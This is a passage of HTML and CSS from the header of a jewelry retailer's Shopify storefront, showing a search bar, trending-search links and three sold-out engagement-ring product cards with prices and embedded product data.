        .wrapper_header_parallax .right-header .icon-nav .icon-line,
        .wrapper_header_parallax .right-header .icon-nav .icon-line:before,
        .wrapper_header_parallax .right-header .icon-nav .icon-line:after {
            background-color: #f8f8f8;
        }

        .site-nav .menu-lv-1 > a:hover {
            color: #f8f8f8;
        }
        
        .site-nav .menu-lv-1>a span:before {
            background-color: #f8f8f8;
        }
        
        /*  Menu Lv 2  */
        .site-nav .menu-lv-2>a,
        .site-nav .mega-menu .mega-banner .title,
        .site-nav .mega-menu .product-item .btn {
            color: #202020;
        }
        
        .site-nav .mega-menu .product-item .btn {
            border-bottom-color: rgba(32, 32, 32, 0.7);
        }
        
        .site-nav .menu-lv-2 > a:hover {
            color: #505050;
        }
        
        /*  Menu Lv 3  */
        .site-nav .menu-lv-3 > a,
        .site-nav .no-mega-menu .menu-lv-2 > a {
            color: #202020;
        }
        
        .site-nav .menu-lv-3 > a:hover,
        .site-nav .no-mega-menu .menu-lv-2 > a:hover {
            color: #505050;
        }
        
        .site-nav .menu-lv-3 > a span:before, .header-parallax.style_header_2 .site-nav .no-mega-menu li>a span:before {
            background-color: #505050;
        }
        
        .site-nav .icon_sale:before {
            border-top-color: #ef6454;
        }

        .site-nav .icon_new:before {
            border-top-color: #06bfe2;
        }

        .site-nav .icon_hot:before {
            border-top-color: #ffbb49;
        }

                
    }

    @media (max-width:1199px) {
        .site-nav .icon_sale:before {
            border-right-color: #ef6454;
        }

        .site-nav .icon_new:before {
            border-right-color: #06bfe2;
        }

        .site-nav .icon_hot:before {
            border-right-color: #ffbb49;
        }
    }

    .header-parallax.style_header_2 .site-nav .mega-menu .style_5 .skin-2 .azbrandstable .vendor-letter-menu a, .header-parallax.style_header_2 .site-nav .mega-menu .style_5 .mega-banner.skin-2 .col-right .link-brands {
        color: #202020;
    }
</style>

<header class="site-header header-parallax " role="banner">
    
<!--     
    <div class="header-top hide" data-loader-script="//wherethediamondsare.com/cdn/shop/t/16/assets/halo.slide-top-messege.js?v=113070675724354639621675279936">
        <div class="container-padd60">
            <div class="top-message" data-top-message-slide>
                
                    <p>
<span>
  <span style="font-size: 11px;font-weight: 300;"> <i class="fa fa-phone" aria-hidden="true"></i> <span class="phone1"></span>  ┃   <span class="phone2"></span>     <i class="fa fa-map-marker" aria-hidden="true"></i>   <a href="/pages/store-location"> OUR LOCATION </a>     <i class="fa fa-calendar" aria-hidden="true"></i>  <a href="/pages/schedule-an-appointment"> SCHEDULE APPOINTMENT </a></span>
</span>
</p>
                
                
                    <p>
<span>
  <span style="font-size: 11px;font-weight: 300;"> 	<i class="fa fa-map-marker" aria-hidden="true"></i> <a href="/pages/store-location"> OUR LOCATION </a>   	<i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:info@wherethediamondsar"> MAIL US </a>    	<i class="fa fa-phone" aria-hidden="true"></i> <span class="phone2"></span>       </span>
</span>
</p>
                
                
                    <p>
<span>
  <span class="text-right" style="font-size: 11px;font-weight: 300;"> <i class="fa fa-phone" aria-hidden="true"></i> <span class="phone1"></span>   <a id="msg-click" href="#"><img src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/msg_icon_8a3d6cc0-0d0a-4157-a729-acced6c42ce2.png?v=1648621067" alt="message us icon">         MESSAGE US   </a><i class="fa fa-calendar" aria-hidden="true"></i> <a href="/pages/schedule-an-appointment">         SCHEDULE APPOINTMENT </a>   </span>
</span>
</p>
                
            </div>           
        </div>
    </div>
     -->
  <div class="header-mid d-none d-lg-block">
   <div class="container-padd60">
   		<div class="row">
          
            <div class="col">
          
            
                    <p>
<span>
  <span style="font-size: 11px;font-weight: 300;"> 	<i class="fa fa-map-marker" aria-hidden="true"></i> <a href="/pages/store-location"> OUR LOCATION </a>   	<i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:info@wherethediamondsar"> MAIL US </a>    	<i class="fa fa-phone" aria-hidden="true"></i> <span class="phone2"></span>       </span>
</span>
</p>
                
               
          
          	</div>
            <div class="col d-none d-xl-block logo-block">
          		 <div class="left-header header-items">
                        <div class="header-logo" itemscope itemtype="http://schema.org/Organization">
                          <meta itemprop="url" content="https://wherethediamondsare.com">
                            
                            <a class="logo-img" href="/" title="Charleston Alexander Diamond Importers">
                                <img itemprop="logo" data-src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-WhiteLogo.png?v=1648626953"
                                    src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-WhiteLogo.png?v=1648626953"
                                    alt="Charleston Alexander Diamond Importers" itemprop="logo" class="lazyautosizes lazyloaded" data-sizes="auto">

                                
                            </a>
                            
                        </div>
                    </div>
          	</div>
            <div class="col text-right">
          	
                    <p>
<span>
  <span class="text-right" style="font-size: 11px;font-weight: 300;"> <i class="fa fa-phone" aria-hidden="true"></i> <span class="phone1"></span>   <a id="msg-click" href="#"><img src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/msg_icon_8a3d6cc0-0d0a-4157-a729-acced6c42ce2.png?v=1648621067" alt="message us icon">         MESSAGE US   </a><i class="fa fa-calendar" aria-hidden="true"></i> <a href="/pages/schedule-an-appointment">         SCHEDULE APPOINTMENT </a>   </span>
</span>
</p>
                
          	</div>
          </div>
    </div>
  </div>
  
  
    <a href="#" class="icon-nav close-menu-mb" title="Menu Mobile Icon" data-menu-mb-toogle>
        <span class="icon-line"></span>
    </a>

    <div class="header-bottom" data-sticky-mb>
        <div class="container-padd60">
            <div class="header-mb header_mobile_3">          
    <div class="header-mb-left header-mb-items">
        <div class="hamburger-icon svg-mb">
            <a href="#" class="icon-nav" title="Menu Mobile Icon" data-menu-mb-toogle>
                <span class="icon-line"></span>
            </a>
        </div>

        

        


    </div>

  <div class="header-mb-middle header-mb-items">
    
      <div class="header-logo">
        
        <a class="logo-img" href="/" title="Logo">
          <img data-src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-logo.png?v=1651653429"
               src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-logo.png?v=1651653429"
               alt="Charleston Alexander Diamond Importers" itemprop="logo" class="lazyautosizes lazyloade" data-sizes="auto">
        </a>
        
      </div>
    
  </div>

  <div class="header-mb-right header-mb-items">
    
      
        <div class="search-mb svg-mb">
            <a href="#" title="Search Icon" class="icon-search" data-search-mobile-toggle>
                <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
            </a>

            <a href="javascript:void(0)" title="close" class="close close-search">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
        
            <div class="search-form" data-ajax-search>
    <div class="header-search">
<!--         <div class="header-search__form">
            <a href="javascript:void(0)" title="close" class="close close-search">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="Search" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div> -->
		<div class="header-search__form">
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="I’m looking for" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off" data-search-mobile-toggle data-url="jewelry-engagement-engagement-rings" data-limit="3">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div>
        <div class="quickSearchResultsWrap" style="display: none;">
            <div class="custom-scrollbar">
                <div class="container">
                    
                    <div class="header-block header-search__trending">
                        <div class="box-title">
                            
<span>
  trending
</span>

                        </div>

                        <ul class="list-item">
                            
                            
                            

                            <li class="item">
                                <a href="/search?q=engagement-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Engagement Rings
</span>

                                </a>
                            </li>
                            

                            

                            

                            <li class="item">
                                <a href="/search?q=bridal-sets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Bridal Sets
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=diamond-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Diamond Rings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-pendants*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Pendants
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=fashion-earrings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Fashion Earrings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-bracelets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Bracelets
</span>

                                </a>
                            </li>
                            
                        </ul>
                    </div>
                    

                    
                    <div class="header-block header-search__product">
                        <div class="box-title">
                            
<span>
  Popular Products
</span>

                        </div>

                        <div class="search__products">
                            <div class="products-grid row">
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7641390710845" data-json-product='{"id": 7641390710845,"handle": "18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond","media": [{"alt":null,"id":26275385737277,"position":1,"preview_image":{"aspect_ratio":0.983,"height":591,"width":581,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856"},"aspect_ratio":0.983,"height":591,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856","width":581}],"variants": [{"id":42384505307197,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-46","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond","public_title":null,"options":["Default Title"],"price":337000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image">
        <a href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 101.7211703958692%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_300x.png?v=1748973856"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
            media="(min-width: 768px)" />

    <img alt="18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="0.9830795262267343"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond">
        
<span>
  18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,370.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7641390710845-header-parallax" data-id="product-actions-7641390710845" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7618922479677" data-json-product='{"id": 7618922479677,"handle": "1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring","media": [{"alt":null,"id":26056162115645,"position":1,"preview_image":{"aspect_ratio":1.216,"height":1056,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108"},"aspect_ratio":1.216,"height":1056,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108","width":1284},{"alt":null,"id":26056162410557,"position":2,"preview_image":{"aspect_ratio":1.023,"height":1255,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111"},"aspect_ratio":1.023,"height":1255,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111","width":1284}],"variants": [{"id":42296335269949,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-37","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1\/2 Way Ring","public_title":null,"options":["Default Title"],"price":354500,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 82.24299065420561%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_300x.jpg?v=1745519108"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
            media="(min-width: 768px)" />

    <img alt="1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.2159090909090908"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring">
        
<span>
  1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,545.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7618922479677-header-parallax" data-id="product-actions-7618922479677" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7612425601085" data-json-product='{"id": 7612425601085,"handle": "tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1","media": [{"alt":null,"id":25999186591805,"position":2,"preview_image":{"aspect_ratio":1.0,"height":225,"width":225,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846"},"aspect_ratio":1.0,"height":225,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846","width":225},{"alt":null,"id":25999187050557,"position":3,"preview_image":{"aspect_ratio":1.3,"height":800,"width":1040,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855"},"aspect_ratio":1.3,"height":800,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855","width":1040}],"variants": [{"id":42269720051773,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"56-2 RD6","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1","public_title":null,"options":["Default Title"],"price":994000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 100.0%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_300x.jpg?v=1744487846"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
            media="(min-width: 768px)" />

    <img alt="Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.0"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1">
        
<span>
  Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$9,940.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7612425601085-header-parallax" data-id="product-actions-7612425601085" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                            </div>                    
                        </div>
                    </div>
                    
                    
                    <div class="header-search__results-wrapper"></div>          
                </div>
            </div>
        </div>
    </div>
  
     

    <script id="search-results-template" type="text/template7">
        
        {{#if is_loading}}
        <div class="header-search__results">
            <div class="header-search__spinner-container">
                <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>
            </div>
        </div>

        {{else}}

        {{#if is_show}}
        <div class="header-search__results header-block">
            
            {{#if has_results}}
            <div class="box-title">
                {{ title_heading }}
            </div>

            <div class="search__products">
                <div class="products-grid row">
                    {{#each results}}

                    <div class="grid-item col-6 col-sm-4">
                        <div class="inner product-item">
                            <div class="inner-top">
                                <div class="product-top">
                                    <div class="product-image">
                                        <a href="{{url}}" class="product-grid-image">
                                            <img src="{{image}}" alt="{{image_alt}}">                                               
                                        </a>
                                    </div>
                                </div>

                                <div class="product-bottom">
                                    <div class="product-vendor">
                                        {{vendor}}
                                    </div>

                                    <a class="product-title" href="{{url}}">
                                        {{title}}
                                    </a>
									
                                  	
                                  	{{#if tags_call}}
                                    <div class="price-box">
                                      

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                     </div>
                                     {{else}}
                                  		{{#if price_0}}
                                        <div class="price-box">
                                         

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                        </div>
                                        {{/if}}
                                  	{{/if}}
                                    <div class="price-box {{#if price_0}}price-0 {{else}} {{#if tags_call}}Call-for-Price{{/if}}{{/if}}">
                                        {{#if on_sale}}
                                        <div class="price-sale">
                                            <span class="old-price">{{ compare_at_price }}</span>
                                            <span class="special-price">
                                                {{ price }}
                                            </span>
                                        </div>
                                        {{else}}
                                        <div class="price-regular">
                                            <span>{{ price }}</span>
                                        </div>
                                        {{/if}}
                                    </div>
                                  
                                </div>
                            </div>
                        </div>
                    </div>

                    {{/each}}
                </div>              
            </div>
            
            <div class="text-center">            
                <a href="{{results_url}}" class="text-results header-search__see-more" data-results-count="{{results_count}}">
                    {{results_label}} ({{results_count}})
                </a>
            </div>
            {{else}}

            <p class="header-search__no-results text-results">{{ results_label }}</p>
            {{/if}}
            
        </div>
        {{/if}}
        {{/if}}
    
    </script>
</div>
        </div>  
      
    

    

    <div class="cart-icon svg-mb">
      <a href="#" title="Cart Icon" data-cart-toggle>
        
          
<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
    <path class="path1" d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4S512 865.136 512 921.6 466.064 1024 409.6 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path2" d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4S711.536 819.2 768 819.2s102.4 45.936 102.4 102.4S824.464 1024 768 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path3" d="M898.021 228.688C885.162 213.507 865.763 204.8 844.8 204.8H217.954l-5.085-30.506C206.149 133.979 168.871 102.4 128 102.4H76.8c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6H128c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395C254.65 736.421 291.929 768 332.799 768h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zm-35.69 48.006l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path>
</svg>


             
        <span class="cartCount" data-cart-count>
          0
        </span>
      </a>
    </div>

  </div>          
</div> 
        </div>
    </div>

    <div class="is_parallax">
        <div class="wrapper-header-bt" data-sticky-pc>
            <div class="container-padd60">       
                <div class="header-panel-bt">
<!--                     <div class="left-header header-items">
                        <div class="header-logo" itemscope itemtype="http://schema.org/Organization">
                          <meta itemprop="url" content="https://wherethediamondsare.com">
                            
                            <a class="logo-img" href="/" title="Charleston Alexander Diamond Importers">
                                <img itemprop="logo" data-src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-WhiteLogo.png?v=1648626953"
                                    src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-WhiteLogo.png?v=1648626953"
                                    alt="Charleston Alexander Diamond Importers" itemprop="logo" class="lazyautosizes lazyloaded" data-sizes="auto">

